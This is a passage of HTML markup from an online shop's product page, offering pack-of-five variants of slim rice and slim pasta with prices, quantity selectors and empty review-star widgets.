12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="709"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim rice 270g"
                        data-vid="41793520205993"
                        data-price="1295"
                        data-cprice=""
                        data-iq="21"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Rice 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="21"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta penne 270g"
                        data-vid="41793520238761"
                        data-price="1295"
                        data-cprice=""
                        data-iq="-356"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Penne 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="-356"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta fettuccine 270g"
                        data-vid="41793520271529"
                        data-price="1295"
                        data-cprice=""
                        data-iq="533"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Fettuccine 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" 